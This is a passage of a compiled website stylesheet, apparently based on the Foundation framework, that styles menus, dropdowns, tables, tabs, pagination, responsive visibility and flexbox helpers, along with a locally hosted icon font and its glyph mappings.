  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #086B29; color: #fefefe; }

.menu .active > a { background: #086B29; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #333333; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 3px; background-color: #fefefe; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #086B29; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 3px; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #086B29; color: #fefefe; }

.label.primary { background: #086B29; color: #fefefe; }

.label.secondary { background: #333333; color: #fefefe; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 3px; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 3px; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #086B29; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 3px; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f8f8f8; color: #333333; }

tfoot { background: #f1f1f1; color: #333333; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #086B29; }

.tabs.primary > li > a { color: #fefefe; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #097d30; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #086B29; }

.tabs-title > a:hover { background: #fefefe; color: #075c23; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #086B29; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #333333; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fefefe; border-radius: 3px; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(8, 107, 41, 0.5); box-shadow: 0 0 6px 1px rgba(8, 107, 41, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #0a0a0a; color: #fefefe; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

